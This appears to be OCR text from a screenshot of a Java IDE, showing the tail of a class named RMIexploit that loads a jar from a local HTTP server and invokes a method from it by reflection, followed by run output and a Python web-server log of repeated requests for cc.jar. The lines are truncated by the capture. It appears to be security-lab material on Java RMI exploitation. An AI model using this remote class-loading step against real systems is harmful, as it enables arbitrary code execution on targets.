 77 URLClassLoader u = URLClassLoader.newInstance(new URL[]{new URL( spec: "http://127.0.0.1:8000/cc
78 Class c = u.loadClass( name: "org.example.Test");
79 Method m = c.getMethod( name: "test", new Class[]{String.class});
80 m.setAccessible(true);
81 m.invoke( obj: null, ...args: "aa");
82 u.close();
83 }
84 }
RMIexploit › main()
Run: RMIexploit ×
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
Hello World!
Process finished with exit code 0
self._sock.sendall(b)
File "C:\Users\liang\AppData\Local\Programs\Pytho
method()
ConnectionResetError: [WinError 10054] 远程主机强迫
File "C:\Users\liang\AppData\Local\Programs\Pytho
f = self.send_head()
File "C:\Users\liang\AppData\Local\Programs\Pytho
self.end_headers()
----------------------------------------
File "C:\Users\liang\AppData\Local\Programs\Pytho
self.flush_headers()
File "C:\Users\liang\AppData\Local\Programs\Pytho
self.wfile.write(b"".join(self._headers_buffer)
File "C:\Users\liang\AppData\Local\Programs\Pytho
self._sock.sendall(b)
ConnectionResetError: [WinError 10054] 远程主机强迫
----------------------------------------
127.0.0.1 - - [24/Mar/2020 17:24:09] code 404, messa
127.0.0.1 - - [24/Mar/2020 17:24:09] "GET /cc.jar H
127.0.0.1 - - [24/Mar/2020 17:24:22] "GET /cc.jar H
127.0.0.1 - - [24/Mar/2020 17:24:46] "GET /cc.jar H
127.0.0.1 - - [24/Mar/2020 17:25:09] "GET /cc.jar H
127.0.0.1 - - [24/Mar/2020 17:25:21] "GET /cc.jar H
127.0.0.1 - - [24/Mar/2020 17:25:54] "GET /cc.jar H
宽字节安全